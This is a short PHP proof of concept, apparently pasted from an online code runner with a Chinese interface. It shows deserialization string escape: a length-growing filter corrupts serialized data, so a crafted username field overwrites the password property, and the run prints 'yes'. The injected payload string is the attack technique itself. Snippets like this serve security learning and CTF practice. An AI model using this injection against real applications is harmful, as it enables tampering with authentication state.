 main.php
1 <?php
2 class A
3 {
4 public $uname = '12121212121212121212121212121212121212121212121212121212";s:8:"password";s:3:"yes";}';
5 public $password = 'no';
6 }
7
8 function filter($string){
9 return str_replace('12', '123', $string);
10 }
11
12 $ser = filter(serialize(new A()));
13 $test = unserialize($ser);
14 echo $test->password;
15
PHP (7.4.1)
请输入命令行参数
运行(F9)
Output Empty
标准输出:
yes